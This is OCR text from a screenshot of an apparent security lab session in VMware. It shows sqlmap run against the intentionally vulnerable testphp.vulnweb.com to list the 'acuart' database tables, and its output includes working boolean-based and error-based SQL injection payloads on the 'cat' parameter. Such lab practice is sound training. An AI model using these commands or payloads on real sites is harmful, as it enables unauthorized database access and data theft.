 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
Home wazuh-disha Metasploitable2-Linux
1 2 3 4
14:43
kali@kali: ~
File Actions Edit View Help
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –D acuart --tables
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 14:42:54 /2023-01-14/
[14:42:55] [INFO] resuming back-end DBMS 'mysql'
[14:42:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(9492=9492,1))),0×7171767a71),9492)
Type: time-based blind
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
21:17
14-01-2023